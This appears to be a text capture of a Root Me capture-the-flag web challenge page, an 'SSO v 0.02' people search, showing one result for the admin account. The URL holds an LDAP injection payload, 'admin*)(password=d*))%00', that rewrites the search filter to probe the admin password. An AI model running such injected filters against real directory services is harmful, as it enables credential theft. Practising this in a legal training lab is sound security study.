 challenge01.root-me.org/web-serveur/ch26/?action=dir&search=admin*)(password=d*))%00
Root Me
SSO v 0.02
Search for people
search
1 results
sn : admin
Email : admin@ch26.challenge01.root-me.org